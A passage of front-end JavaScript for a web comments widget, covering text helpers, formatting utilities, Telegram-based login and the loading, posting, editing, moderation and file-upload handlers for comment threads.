      $field.on('setfocus.tr-textarea', onSetFocus);
      $field.trigger('input');
    });

  };
  $.fn.destroyTextarea = function() {
    return this.off('.tr-textarea').each(function() {
      var $tokens = $(this).data('$tokens');
      if ($tokens) {
        $tokens.off('.tr-textarea');
      }
    });
  };

  $.fn.blockBodyScroll = function() {
    function onResultsMouseWheel(e) {
      var d = e.originalEvent.wheelDelta;
      if((this.scrollTop === (this.scrollHeight - this.clientHeight) && d < 0) ||
         (this.scrollTop === 0 && d > 0)) {
        e.preventDefault();
      }
    }
    return this.on('mousewheel', onResultsMouseWheel);
  };

  $.fn.updateAboveLikeText = function() {
    return this.map(function (footerEl) {
      var textEl = $('.cd-issue-device:not(:empty)', this).get(0);
      if (!textEl) {
        textEl = $('.cd-issue-files:not(:empty)', this).get(0);
      }
      if (!textEl) {
        textEl = $('.cd-issue-text:not(:empty)', this).get(0);
      }
      if (textEl && !textEl.classList.contains('cd-issue-files')) {
        var r = document.createRange();
        r.setStartBefore(textEl);
        r.setEndAfter(textEl);
        var text_rect = r.getBoundingClientRect();
        var tnode = textEl.firstChild;
        while (tnode && tnode.nodeType == tnode.ELEMENT_NODE) {
          tnode = tnode.firstChild;
        }
        r.setStart(tnode, 0);
        r.setEnd(tnode, 1);
        var char_rect = r.getBoundingClientRect();
        if (Math.abs(char_rect.right - text_rect.right) > 3) {
          var likeEl = $('.cd-issue-like', this).get(0);
          if (likeEl) {
            var shadowEl = textEl._shadow || document.createElement('span');
            shadowEl.style.display = 'inline-block';
            shadowEl.style.width = likeEl.offsetWidth + 'px';
            textEl.appendChild(shadowEl);
            textEl._shadow = shadowEl;
          }
        }
      }
    });
  };

})(jQuery);

function getBR() {
  if (window._brHTML) return window._brHTML;
  return window._brHTML = $('<div><br/></div>').html();
}
function cleanHTML(value) {
  return value.toString().replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;').replace(/\n/g, getBR());
}
function cleanRE(value) {
  return value.replace(/[|\\{}()[\]^$+*?.]/g, "\\$&");
}

function wrapHighlight(value, highlight, wrap_tag, prefix_only) {
  value = cleanHTML(value);
  if (highlight) {
    var pattern = cleanRE(cleanHTML(highlight));
    if (prefix_only) {
      pattern = '^' + pattern;
    }
    value = value.replace(new RegExp(pattern, 'gi'), '<strong>$&<\/strong>');
  }
  if (wrap_tag) {
    value = value.replace(TOKEN_REGEX, '<mark>$&</mark>');
  }
  return value;
}
function wrapSize(size) {
  if (size < 1024) {
    return size + ' B';
  } else if (size < 1048576) {
    return (Math.round(size * 10 / 1024.0) / 10) + ' KB';
  } else if (size < 1073741824) {
    return (Math.round(size * 10 / 1048576.0) / 10) + ' MB';
  } else {
    return (Math.round(size * 10 / 1073741824.0) / 10) + ' GB';
  }
}
function wrapNumber(number, precise) {
  if (!+number) return '';
  if (number < 0) return '-' + wrapNumber(-number);
  if (number >= 1000000000) return wrapNumber(number / 1000000000) + 'B';
  if (number >= 1000000) return wrapNumber(number / 1000000) + 'M';
  if (number >= 1000) return wrapNumber(number / 1000) + 'K';
  if (precise) {
    var precision = number > 100 ? 0 : (number > 10 ? 1 : (number > 1 ? 2 : 3));
  } else {
    var precision = number > 10 ? 0 : (number > 1 ? 1 : 2);
  }
  var mult = 10 ^ precision;
  return Math.round(number * mult) / mult;
}
function dataUrlToBlob(url) {
  try {
    var match = null;
    if (match = url.match(/^data:(image\/gif|image\/jpe?g|image\/png|video\/mp4);base64,(.*)$/)) {
      var type = match[1], b64 = match[2];
      var binary = atob(b64);
      var array = [];
      for(var i = 0; i < binary.length; i++) {
        array.push(binary.charCodeAt(i));
      }
      return new Blob([new Uint8Array(array)], {type: type});
    }
  } catch (e) {}
  return false;
}

function formatDateTime(datetime) {
  var date = new Date(datetime);
  var cur_date = new Date();
  if (cur_date.getFullYear() == date.getFullYear() &&
      cur_date.getMonth() == date.getMonth() &&
      cur_date.getDate() == date.getDate()) {
    return formatTime(datetime);
  }
  return formatDate(datetime);
}

function formatDate(datetime) {
  var date = new Date(datetime);
  var cur_date = new Date();
  var j = date.getDate();
  var M = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'][date.getMonth()];
  var Y = date.getFullYear();
  if (cur_date.getFullYear() == date.getFullYear()) {
    return M + ' ' + j;
  }
  return M + ' ' + j + ', ' + Y;
}

function formatTime(datetime) {
  var date = new Date(datetime);
  var H = date.getHours();
  if (H < 10) H = '0' + H;
  var i = date.getMinutes();
  if (i < 10) i = '0' + i;
  return H + ':' + i;
}

function fixColor(color) {
  color = color.toUpperCase();
  if (color.length == 1 || color.length == 2) {
    color = color + color + color;
  } else if (color.length > 3 && color.length < 6) {
    color = color.substr(0, 3);
  } else if (color.length > 6) {
    color = color.substr(0, 6);
  }
  return color;
}
function isColorLight(color, k) {
  var hsl = rgb2hsl(color);
  if (typeof k === 'undefined') k = 0.8;
  if (k > 0) return (hsl.l > k);
  return (hsl.l < (1 + k));
}
function rgb2hsl(rgb) {
  rgb = fixColor(rgb);
  if (rgb.length == 3) {
    rgb = rgb[0] + rgb[0] + rgb[1] + rgb[1] + rgb[2] + rgb[2];
  }
  var r = parseInt(rgb.substr(0, 2), 16);
  var g = parseInt(rgb.substr(2, 2), 16);
  var b = parseInt(rgb.substr(4, 2), 16);
  r /= 255; g /= 255; b /= 255;
  var max = Math.max(r, g, b),
      min = Math.min(r, g, b);
  var h, s, l = (max + min) / 2;
  if (max == min) {
    h = s = 0; // achromatic
  } else {
    var d = max - min;
    s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
    switch (max) {
      case r: h = (g - b) / d + (g < b ? 6 : 0); break;
      case g: h = (b - r) / d + 2; break;
      case b: h = (r - g) / d + 4; break;
    }
    h /= 6;
  }
  return {h: h, s: s, l: l};
}


function isLSEnabled() {
  try {
    return window.localStorage ? true : false;
  } catch (e) {
    return false;
  }
}

function setLS(xhr) {
  if (isLSEnabled()) {
    var value;
    if (value = xhr.getResponseHeader('X-Set-Local-Storage')) {
      var arr = value.split('=');
      var key = decodeURIComponent(arr[0]);
      var val = decodeURIComponent(arr[1]);
      if (val.length) {
        localStorage.setItem(key, val);
      } else {
        localStorage.removeItem(key);
      }
    }
  }
}

function getLSString() {
  if (isLSEnabled()) {
    var arr = [];
    for (var i = 0; i < localStorage.length; i++) {
      var key = localStorage.key(i);
      arr.push(encodeURIComponent(key) + '=' + encodeURIComponent(localStorage[key]));
    }
    return arr.join('; ');
  }
  return false;
}

function getAjaxHeaders() {
  var headers = {}, str;
  if (str = getLSString()) {
    headers['X-Local-Storage'] = str;
  }
  return headers;
}

function stopImmediatePropagation(e) {
  e.stopImmediatePropagation();
}
function preventDefault(e) {
  e.preventDefault();
}

function apiRequest(method, data, onCallback) {
  $.ajax(ApiUrl, {
    type: 'POST',
    data: $.extend(data, {method: method}),
    dataType: 'json',
    xhrFields: {
      withCredentials: true
    },
    headers: getAjaxHeaders(),
    success: function(result) {
      if (result._dlog) {
        $('#dlog').append(result._dlog);
      }
      onCallback && onCallback(result);
    },
    error: function(xhr) {
      onCallback && onCallback({error: 'Server error'});
    }
  });
}

function reLogin(callback) {
  var headers = getAjaxHeaders();
  headers['X-Requested-With'] = 'relogin';
  $.ajax(location.href, {
    dataType: 'html',
    headers: headers,
    success: function(html) {
      document.open();
      document.write(html);
      document.close();
      callback && callback();
    }
  });
}

function showToast(html, delay) {
  var $toast = $('<div class="toast-container ohide"><div class="toast"></div></div>');
  $('.toast', $toast).html(html);
  var to, close = function() {
    clearTimeout(to);
    $toast.fadeHide();
    setTimeout(function() { $toast.remove(); }, 200);
  };
  $toast.appendTo('body').redraw().fadeShow();
  $(document).one('mousedown touchstart', close);
  to = setTimeout(close, delay || 2000);
}


var Login = {
  auth: function() {
    Telegram.Login.auth(window.ApiOAuthData, function(user) {
      $.ajax('/auth', {
        type: 'POST',
        data: user,
        dataType: 'json',
        xhrFields: {
          withCredentials: true
        },
        headers: getAjaxHeaders(),
        success: function(result, s, xhr) {
          if (result.ok) {
            setLS(xhr);
            reLogin();
          } else {
            location.reload();
          }
        }
      });
    });
  }
};

var Comments = {
  UPDATE_PERIOD: 3000,
  ONBLUR_UPDATE_PERIOD: 10000,
  init: function() {
    $('.bc-new-comment-form div.input[contenteditable]').initTextarea();
    $(document).on('click', '.bc-edit-btn', Comments.eOpenEdit);
    $(document).on('click', '.bc-edit-cancel-btn', Comments.eCloseEdit);
    $(document).on('click', '.bc-reply-btn', Comments.eReplyComment);
    $(document).on('click', '.bc-comment-date', Comments.eReplyComment);
    $(document).on('click', '.bc-delete-btn', Comments.eDeleteComment);
    $(document).on('click', '.bc-restore-btn', Comments.eRestoreComment);
    $(document).on('click', '.bc-comment-like', Comments.eLikeComment.pbind('liked'));
    $(document).on('click', '.bc-comment-dislike', Comments.eLikeComment.pbind('disliked'));
    $(document).on('click', '.bc-delete-all-btn', Comments.eDeleteAllComments);
    $(document).on('click', '.bc-promote-admin-btn', Comments.eSetAsAdmin);
    $(document).on('click', '.bc-promote-moder-btn', Comments.eSetAsModer);
    $(document).on('click', '.bc-demote-btn', Comments.eDemoteUser);
    $(document).on('click', '.bc-reply-close', Comments.eCancelReplyComment);
    $(document).on('click', '.bc-attach-btn', Comments.eAttachFile);
    $(document).on('click', '.file-upload', stopImmediatePropagation);
    $(document).on('click', 'a[data-comment-link]', Comments.eCommentHighlight);
    $(document).on('click', '.bc-load-more', Comments.eLoadMore);
    $(document).on('click', '.bc-comment-file-close', Comments.eDeleteFile);
    $(document).on('click', '.bc-subscribe-btn', Comments.eSubscribePopup);
    $(document).on('click', '.bc-do-subscribe-btn', Comments.eSubscribe);
    $(document).on('click', '.bc-logout-btn', Comments.eLogOut);
    $(document).on('click', '.bc-do-logout-btn', Comments.eDoLogOut);
    $(document).on('click', '.bc-arrow-down', Comments.eScrollDown);
    $(document).on('click', '.bc-comment-login-btn', Comments.eLogIn);
    $(window).on('resize scroll', Comments.onScroll);
    $(window).on('focus blur', Comments.onFocusChange);
    $(document).on('change', '.file-upload', Comments.eSelectFile);
    $(document).on('submit', '.bc-new-comment-form', Comments.eSubmitCommentForm);
    $(document).on('submit', '.bc-edit-comment-form', Comments.eSubmitEditForm);
    $(document).on('shown.bs.dropdown', '.bc-dropdown-wrap', Comments.eDropdown);
    $('.bc-post .js-widget_message').each(function() {
      TPost.init(this);
    });
    Comments.initComments('.bc-comments');
    Comments.onScroll();
    $('.bc-content').removeClass('no-transition');
    Comments.requestCommentsUpdate();
  },
  eCommentHighlight: function(e) {
    var comment_id = $(this).attr('data-comment-link');
    if (comment_id) {
      e.preventDefault();
      Comments.highlightComment(comment_id);
    }
  },
  highlightComment: function(comment_id, noload) {
    var found = false;
    $('.bc-comment[data-comment-id]').each(function() {
      if ($(this).attr('data-comment-id') == comment_id) {
        var $comment = $(this);
        $comment.scrollIntoView({position: 'center', padding: 15});
        $comment.highlight(1500);
        found = true;
      }
    });
    if (!found && !noload) {
      Comments.loadComment(comment_id);
    }
  },
  eDropdown: function(e) {
    $(this).removeClass('top');
    var el = this.querySelector('.dropdown-menu');
    var rect = el.getBoundingClientRect();
    var clientHeight = $(window).height();
    if (rect.top - rect.height - 35 > 0 &&
        rect.bottom + 15 >= clientHeight) {
      $(this).addClass('top');
    }
  },
  eLoadMore: function(e) {
    e.preventDefault();
    $moreEl = $(this);
    var loading = $moreEl.data('loading');
    if (loading) {
      return false;
    }
    var before = $moreEl.attr('data-before');
    var after  = $moreEl.attr('data-after');
    $moreEl.data('loading', true);
    $moreEl.addClass('dots-animated');

    var thread_id = $('.bc-new-comment-form').field('thread_id').value();

    var _load = function(thread_id, before, after) {
      if (after) {
        Comments.requestCommentsUpdate();
      }
      apiRequest('loadComments', {
        thread_id: thread_id,
        before_id: before,
        after_id:  after
      }, function(result) {
        if (result.error) {
          var timeout = $moreEl.data('timeout') || 1000;
          $moreEl.data('timeout', timeout > 60000 ? timeout : timeout * 2);
          setTimeout(function(){ _load(thread_id, before, after); }, timeout);
        } else {
          if (result.header_html) {
            $('.bc-header').html(result.header_html);
          }
          var $comments = $(result.comments_html);
          Comments.initComments($comments);
          if (before) {
            var y = $moreEl.offset().top + $moreEl.outerHeight(true) - $(document).scrollTop();
            $comments.insertBefore($moreEl);
            var st = $moreEl.offset().top - y;
            $moreEl.remove();
            if (!window.WidgetAutoHeight) {
              $(window).scrollTop(st);
            }
          } else {
            $comments.insertBefore($moreEl);
            $moreEl.remove();
            Comments.requestCommentsUpdate();
          }
          $('.bc-list-empty-wrap').remove();
        }
      });
    };
    _load(thread_id, before, after);
  },
  onFocusChange: function() {
    if (document.hasFocus()) {
      if ((new Date) - Comments.lastUpdate > Comments.UPDATE_PERIOD / 2) {
        Comments.updateComments();
      } else {
        Comments.requestCommentsUpdate();
      }
    }
  },
  requestCommentsUpdate: function() {
    clearTimeout(Comments.updateTo);
    Comments.updateTo = setTimeout(Comments.updateComments, document.hasFocus() ? Comments.UPDATE_PERIOD : Comments.ONBLUR_UPDATE_PERIOD);
  },
  updateComments: function() {
    clearTimeout(Comments.updateTo);
    var $moreEl = $('.bc-load-more[data-after]');
    if (!$moreEl.size() || !$moreEl.hasClass('bc-autoload')) {
      Comments.requestCommentsUpdate();
      return false;
    }
    // if (!document.hasFocus()) {
    //   Comments.requestCommentsUpdate();
    //   return false;
    // }
    var after = $moreEl.attr('data-after');
    $moreEl.data('loading', true);

    var thread_id = $('.bc-new-comment-form').field('thread_id').value();

    var _load = function(thread_id, after) {
      apiRequest('loadComments', {
        thread_id: thread_id,
        after_id:  after,
        auto: 1
      }, function(result) {
        Comments.lastUpdate = +(new Date);
        if (result.error) {
          var timeout = $moreEl.data('timeout') || 1000;
          $moreEl.data('timeout', timeout > 60000 ? timeout : timeout * 2);
          setTimeout(function(){ _load(thread_id, after); }, timeout);
        } else {
          var $curMoreEl = $('.bc-load-more.bc-autoload[data-after]');
          if (!$curMoreEl.size()) {
            Comments.requestCommentsUpdate();
            return false;
          }
          if ($curMoreEl.attr('data-after') != after) {
            Comments.requestCommentsUpdate();
            return false;
          }
          if (result.header_html) {
            $('.bc-header').html(result.header_html);
          }
          var $comments = $(result.comments_html);
          Comments.initComments($comments);
          $comments.insertBefore($curMoreEl);
          $curMoreEl.remove();
          Comments.requestCommentsUpdate();
        }
      });
    };
    _load(thread_id, after);
  },
  loadComment: function(comment_id) {
    var $comments = $('.bc-comments');
    var loading = $comments.data('loading');
    if (loading) {
      return false;
    }
    $comments.data('loading', true);

    var thread_id = $('.bc-new-comment-form').field('thread_id').value();
    apiRequest('loadComments', {
      thread_id: thread_id,
      comment_id: comment_id
    }, function(result) {
      if (!result.error) {
        if (result.header_html) {
          $('.bc-header').html(result.header_html);
        }
        if (result.comments_html) {
          $comments.html(result.comments_html);
          Comments.initComments($comments);
          Comments.requestCommentsUpdate();
        }
        Comments.highlightComment(comment_id, true);
        $comments.data('loading', false);
      }
    });
  },
  eAttachFile: function(e) {
    e && e.stopImmediatePropagation();
    e && e.preventDefault();
    $('<input type="file" accept="image/gif,image/jpeg,image/jpg,image/png" class="file-upload hide">').appendTo(this).click();
  },
  eDeleteFile: function(e) {
    var $file = $(this).parents('.bc-comment-file');
    if ($file.hasClass('file-loading')) {
      var xhr = $file.data('xhr');
      if (xhr) {
        xhr.aborted = true;
        xhr.abort();
      }
    }
    $file.parents('.bc-comment-file-wrap').slideHide('empty');
    $('.bc-attach-btn').fadeShow();
  },
  eSelectFile: function(e) {
    var input = this,
        $form = $(input).parents('form'),
        form = $form.get(0),
        $photo = $('.bc-comment-file-wrap', $form),
        size_limit = 5 * 1024 * 1024;
    if (input.files && input.files[0]) {
      var file = input.files[0];
      if (file.size > size_limit) {
        showAlert('File is too big: ' + wrapSize(file.size));
        return false;
      }
      var $file_delete = $('<span class="bc-comment-file-close close"></span>'),
          $file_thumb = $('<div class="bc-comment-file-thumb"><svg class="bc-comment-file-progress-wrap" viewPort="0 0 66 66" width="66px" height="66px"><circle class="bc-comment-file-progress-bg" cx="50%" cy="50%"></circle><circle class="bc-comment-file-progress" cx="50%" cy="50%" stroke-dashoffset="106"></circle></svg></div>'),
          $file_thumb_wrap = $('<div class="bc-comment-file-thumb-wrap">');
          $file_thumb_box = $('<div class="bc-comment-file-thumb-box">');

      var $file = $('<div class="bc-comment-file"></div>').append($file_thumb_box.append($file_thumb_wrap.append($file_thumb)).append($file_delete)).appendTo($photo).redraw();
      $photo.slideShow();
      $('.bc-attach-btn').fadeHide();

      Comments.getThumb(file, 640, function onSuccess(thumb, th_w, th_h) {
        var thumb_width = 320, thumb_height = 160;
        if (thumb) {
          var scale    = Math.min(1, Math.min(320 / th_w, 160 / th_h));
          thumb_width  = th_w * scale;
          thumb_height = th_h * scale;
          var thumb_url = URL.createObjectURL(thumb);
          $file_thumb.css('background-image', "url('" + thumb_url + "')");
        }
        var padding_top = thumb_height / thumb_width * 100;
        $file_thumb_wrap.css('width', thumb_width);
        $file_thumb.css('padding-top', padding_top + '%');
        var xhr = Comments.uploadFile(file, function onSuccess(file) {
          if (file.photo_src &&
              !$file_thumb.css('background-image')) {
            $file_thumb.css('background-image', "url('" + file.photo_src + "')");
          }
          $('<input type="hidden" name="file">').value(file.file_data).prependTo($file);
          $file.removeClass('file-loading').addClass('file-loaded');
        }, function onProgress(loaded, total) {
          progress = total ? loaded / total : 0;
          progress = Math.max(0, Math.min(progress, 1));
          $('.bc-comment-file-progress', $file_thumb).attr('stroke-dashoffset', 106 * (1 - progress));
        }, function onError(error) {
          if (xhr.aborted) return;
          $file.slideHide('remove');
          $('.bc-attach-btn').fadeShow();
          showAlert(error);
        });
        $file.data('xhr', xhr);
        $file.addClass('file-loading');
      });
    }
  },
  uploadFile: function(file, onSuccess, onProgress, onError) {
    var data = new FormData();
    data.append('file', file, file.name);
    return $.ajax({
      url: '/upload',
      type: 'POST',
      data: data,
      cache: false,
      dataType: 'json',
      processData: false,
      contentType: false,
      xhr: function() {
        var xhr = new XMLHttpRequest();
        xhr.upload.addEventListener('progress', function(event) {
          if (event.lengthComputable) {
            onProgress && onProgress(event.loaded, event.total);
          }
        });
        return xhr;
      },
      beforeSend: function(xhr) {
        onProgress && onProgress(0, 1);
      },
      success: function (result) {
        if (result.error) {
          return onError && onError(result.error);
        }
        onSuccess && onSuccess(result);
      },
      error: function (xhr) {
        return onError && onError('Network error');
      }
    });
  },
  getThumb: function(file, width, onResult) {
    var thumb = false, thumb_w = 0, thumb_h = 0, got = false
        ready = function() {
          clearTimeout(thumbTo);
          if (!got) {
            got = true; onResult(thumb, thumb_w, thumb_h);
          }
        },
        thumbTo = setTimeout(ready, 2000);
    try {
      var url = URL.createObjectURL(file);
      var finishThumb = function(el, w, h) {
        try {
          var max = Math.max(w, h);
          var scale = width / max;
          var dw = Math.round(w * scale);
          var dh = Math.round(h * scale);
          if (dw && dh) {
            var canvas = document.createElement('canvas'), blob;
            canvas.width = thumb_w = dw
            canvas.height = thumb_h = dh;
            var ctx = canvas.getContext('2d');
            ctx.fillStyle = '#fff';
            ctx.fillRect(0, 0, dw, dh);
            ctx.drawImage(el, 0, 0, dw, dh);
            URL.revokeObjectURL(url);
            if (canvas.toBlob) {
              canvas.toBlob(function(blob) {
                if (blob) { thumb = blob; }
                ready();
              }, 'image/jpeg', 0.92);
            } else {
              var blob = dataUrlToBlob(canvas.toDataURL('image/jpeg', 0.92));
              if (blob) { thumb = blob; }
              ready();
            }
          }
        } catch (e) { ready(); }
      }
      var image = document.createElement('img');
      image.src = url;
      image.addEventListener('load', function imgLoaded() {
        image.removeEventListener('load', imgLoaded);
        finishThumb(image, image.naturalWidth, image.naturalHeight);
      });
      image.addEventListener('error', function onError() {
        image.removeEventListener('error', onError);
        ready();
      });
    } catch (e) { ready(); }
  },
  initComments: function(context) {
    Comments.updateTime(context);
    $('div.input[contenteditable]', context).initTextarea();
    $('.bc-comment-voting.need_tt', context).one('mouseover touchstart', Comments.ePreloadCommentLikes);
    var new_cnt = $(context).filter('.bc-autoload').attr('data-new-count');
    $('.bc-arrow-down').toggleClass('has-new', new_cnt > 0);
    $('.bc-badge').text(wrapNumber(new_cnt));
  },
  updateTime: function(context) {
    $('time[datetime]', context).each(function () {
      var $time = $(this);
      $time.html(formatDateTime($time.attr('datetime')));
    });
  },
  restoreEditForm: function($form) {
    if (!$form.data('initSaved')) {
      $form.data('initSaved', true);
      $form.data('text', $form.field('text').value());
      $form.data('files_html', $('.bc-comment-file-wrap', $form).html());
    } else {
      $form.field('text').value($form.data('text'));
      var files_html = $form.data('files_html');
      $('.bc-comment-file-wrap', $form).html(files_html).toggleClass('shide', !files_html.length);
    }
  },
  eOpenEdit: function(e) {
    e.preventDefault();
    var $commentEl = $(this).parents('.bc-comment');
    var $form = $('.bc-edit-comment-form', $commentEl);
    Comments.restoreEditForm($form);
    $commentEl.addClass('edit');
    $('.bc-edit-comment-form', $commentEl).field('text').focusAndSelectAll();
  },
  eCloseEdit: function(e) {
    e.preventDefault();
    var $commentEl = $(this).parents('.bc-comment');
    $commentEl.removeClass('edit');
  },
  eReplyComment: function(e) {
    e.preventDefault();
    var $commentEl = $(this).parents('.bc-comment');
    var reply_to_id = $commentEl.attr('data-comment-id');
    var $replyEl = $('<a class="bc-comment-reply-content"><div class="bc-reply-close close"></div><div class="bc-comment-head accent-color"></div></a>').attr('data-comment-link', reply_to_id);
    var $replyWrapEl = $('<div class="bc-comment-reply-wrap"><div class="bc-comment-reply"></div></div>');
    var $formEl = $('.bc-new-comment-form');
    var authorHtml = $('.bc-comment-author-name', $commentEl).html();
    var $textEl = $('.bc-comment-body > .bc-comment-text', $commentEl).clone();
    var thumbUrl = $('.bc-comment-file-image', $commentEl).attr('data-thumb-url');
    var $replyToInput = $('<input type="hidden" name="reply_to_id">').attr('value', reply_to_id);
    $('br', $textEl).replaceWith(' ');
    $('a', $textEl).wrapInner('<span>').find('>span').unwrap();
    $('.bc-comment-head', $replyEl).append($(authorHtml).wrapInner('<span dir="auto">').find('>span').unwrap());
    if (thumbUrl) {
      var $fileEL = $('<div class="bc-comment-thumb">').css('background-image', "url('" + thumbUrl + "')");
      $replyEl.prepend($fileEL);
      if (!$textEl.html()) {
        $textEl.html('<span class="bc-comment-reply-file">Photo</span>');
      }
    }
    $replyEl.prepend($replyToInput);
    $replyEl.append($textEl);
    $prevReplyWrapEl = $('.bc-comment-reply-wrap', $formEl);
    $('.bc-comment-reply', $replyWrapEl).append($replyEl);
    if ($prevReplyWrapEl.filter(':not(.shide)').size() > 0) {
      $prevReplyWrapEl.remove();
      $formEl.prepend($replyWrapEl.removeClass('shide'));
    } else {
      $formEl.prepend($replyWrapEl);
    }
    $replyWrapEl.data('$commentEl', $commentEl);
    setTimeout(function() {
      Comments.scrollDown();
      $('.bc-comment-input', $formEl).focus();
    }, 100);
  },
  eCancelReplyComment: function(e) {
    e && e.preventDefault();
    e && e.stopImmediatePropagation();
    $replyWrapEl = $('.bc-new-comment-form .bc-comment-reply-wrap');
    if ($('body').hasClass('bc-embed-mode')) {
      $replyWrapEl.remove();
    } else {
      $replyWrapEl.slideHide('remove');
    }
  },
  scrollDown: function(timeout) {
    var scroll_fn = function() {
      $(window).scrollTop($(document).height());
    };
    if (timeout) {
      setTimeout(scroll_fn, timeout);
    } else {
      scroll_fn();
    }
  },
  eScrollDown: function(e) {
    e && e.preventDefault();
    Comments.scrollDown();
  },
  onScroll: function() {
    var dheight = $(document).height();
    var wheight = $(window).height();
    var bottom  = $(window).scrollTop() + wheight;
    var shown   = (dheight > wheight) && (dheight - bottom > 78);
    $('.bc-arrow-down').toggleClass('ohide', !shown);
    if (!wheight) {
      setTimeout(Comments.onScroll, 50);
    }
  },
  eSubmitEditForm: function(e) {
    e.preventDefault();
    var form       = this;
    var $form      = $(form);
    var $button    = $('.bc-submit-comment-btn', form);
    var $commentEl = $form.parents('.bc-comment');
    var thread_id  = $('.bc-new-comment-form').field('thread_id').value();
    var comment_id = $commentEl.attr('data-comment-id');
    if (!comment_id || !thread_id) {
      return false;
    }
    var text = $form.field('text').value();
    var file = $form.field('file').value();

    if ($('.file-loading', form).size()) {
      showAlert('Uploading in progress');
      return false;
    }
    if ($form.data('submiting')) {
      return false;
    }
    $form.data('submiting', true);
    $button.prop('disabled', true);
    apiRequest('editComment', {
      thread_id: thread_id,
      comment_id: comment_id,
      text: text,
      file: file
    }, function(result) {
      $form.data('submiting', false);
      $button.prop('disabled', false);
      if (result.error) {
        return showAlert(result.error);
      }
      $form.reset();
      $commentEl.removeClass('edit');
      if (result.comment_html) {
        var $newComment = $(result.comment_html);
        Comments.initComments($newComment);
        $newComment.insertBefore($commentEl)
        $commentEl.remove();
      }
    });
    return false;
  },
  eSubmitCommentForm: function(e) {
    e.preventDefault();
    var form        = this;
    var $form       = $(form);
    var $button     = $('.bc-submit-comment-btn', form);
    var thread_id   = $form.field('thread_id').value();
    var reply_to_id = $form.field('reply_to_id').value();
    var text        = $form.field('text').value();
    var file        = $form.field('file').value();
    if (!text.length && !file) {
      $form.field('text').focus();
      return false;
    }
    if ($('.file-loading', this).size()) {
      showAlert('Uploading in progress');
      return false;
    }
    if ($form.data('submiting')) {
      return false;
    }
    var $moreEl = $('.bc-load-more[data-after]');
    var after   = $moreEl.attr('data-after') || 0;
    $form.data('submiting', true);
    $button.prop('disabled', true);
    Comments.requestCommentsUpdate();
    apiRequest('submitNewComment', {
      thread_id: thread_id,
      reply_to_id: reply_to_id,
      after_id: after,
      text: text,
      file: file
    }, function(result) {
      $form.data('submiting', false);
      $button.prop('disabled', false);
      if (result.error) {
        return showAlert(result.error);
      }
      $form.reset();
      $('.bc-comment-file-wrap', form).empty().addClass('shide');
      $('.bc-attach-btn').fadeShow();
      Comments.eCancelReplyComment();
      if (result.header_html) {
        $('.bc-header').html(result.header_html);
      }
      if (result.comments_html) {
        var $comments = $(result.comments_html);
        Comments.initComments($comments);
        if (result.replace) {
          $('.bc-comments').empty().append($comments);
        } else {
          $comments.insertBefore($moreEl);
          $moreEl.remove();
        }
        Comments.requestCommentsUpdate();
      }
      Comments.scrollDown(50);
    });
    return false;
  },
  eDeleteComment: function(e) {
    e.preventDefault();
    $(this).parents('.open').find('.dropdown-toggle').dropdown('toggle');
    var $comment    = $(this).parents('.bc-comment');
    var thread_id   = $('.bc-new-comment-form').field('thread_id').value();
    var comment_id  = $comment.attr('data-comment-id');
    if (!comment_id || !thread_id) {
      return false;
    }
    $comment.addClass('deleted');
    apiRequest('deleteComment', {
      thread_id: thread_id,
      comment_id: comment_id
    }, function(result) {
      if (result.error) {
        $comment.removeClass('deleted');
        return showAlert(result.error);
      }
    });
    return false;
  },
  eDeleteAllComments: function(e) {
    e.preventDefault();
    $(this).parents('.open').find('.dropdown-toggle').dropdown('toggle');
    var $comment    = $(this).parents('.bc-comment');
    var $deletedEl  = $(this).parents('.bc-comment-deleted');
    var thread_id   = $('.bc-new-comment-form').field('thread_id').value();
    var comment_id  = $comment.attr('data-comment-id');
    if (!comment_id || !thread_id) {
      return false;
    }
    var authorHtml  = $('.bc-comment-author-name', $comment).html();
    authorHtml = $(authorHtml).html();
    var deleteAll = function() {
      $deletedEl.html('Deleting comments').removeClass('moder-deleted').addClass('dots-animated');
      Comments.requestCommentsUpdate();
      apiRequest('deleteCommentsAndBan', {
        thread_id: thread_id,
        comment_id: comment_id
      }, function(result) {
        if (result.error) {
          return showAlert(result.error);
        }
        if (result.repeat) {
          deleteAll();
        } else {
          if (result.header_html) {
            $('.bc-header').html(result.header_html);
          }
          if (result.comments_html) {
            $('.bc-comments').html(result.comments_html);
            Comments.initComments('.bc-comments');
            Comments.requestCommentsUpdate();
          }
          Comments.scrollDown(50);
        }
      });
    }
    showConfirm('Delete all from <b dir="auto">' + authorHtml + '</b> and ban them?<br><br>This will irreversibly remove all comments from <b dir="auto">' + authorHtml + '</b> under all posts in your channel and ban them.', deleteAll, 'Delete and ban');
    return false;
  },
  eSetAsAdmin: function(e) {
    e.preventDefault();
    $(this).parents('.open').find('.dropdown-toggle').dropdown('toggle');
    var $comment    = $(this).parents('.bc-comment');
    var thread_id   = $('.bc-new-comment-form').field('thread_id').value();
    var user_id     = $comment.attr('data-user-id');
    if (!thread_id) {
      return false;
    }
    var authorHtml  = $('.bc-comment-author-name', $comment).html();
    authorHtml = $(authorHtml).html();
    showConfirm('Set <b dir="auto">' + authorHtml + '</b> as admin?', function() {
      apiRequest('promoteUser', {
        thread_id: thread_id,
        user_id: user_id,
        admin: 1
      }, function(result) {
        if (result.error) {
          return showAlert(result.error);
        }
        $('.bc-comment').each(function() {
          if (this.getAttribute('data-user-id') == user_id) {
            $(this).removeClass('bc-user-moder').addClass('bc-user-admin');
          }
        });
        showToast('Admin added.');
      });
    }, 'Set as admin');
    return false;
  },
  eSetAsModer: function(e) {
    e.preventDefault();
    $(this).parents('.open').find('.dropdown-toggle').dropdown('toggle');
    var $comment    = $(this).parents('.bc-comment');
    var thread_id   = $('.bc-new-comment-form').field('thread_id').value();
    var user_id     = $comment.attr('data-user-id');
    if (!thread_id) {
      return false;
    }
    var authorHtml  = $('.bc-comment-author-name', $comment).html();
    authorHtml = $(authorHtml).html();
    showConfirm('Set <b dir="auto">' + authorHtml + '</b> as moderator?', function() {
      apiRequest('promoteUser', {
        thread_id: thread_id,
        user_id: user_id,
        moder: 1
      }, function(result) {
        if (result.error) {
          return showAlert(result.error);
        }
        $('.bc-comment').each(function() {
          if (this.getAttribute('data-user-id') == user_id) {
            $(this).removeClass('bc-user-admin').addClass('bc-user-moder');
          }
        });
        showToast('Moderator added.');
      });
    }, 'Set as moderator');
    return false;
  },
  eDemoteUser: function(e) {
    e.preventDefault();
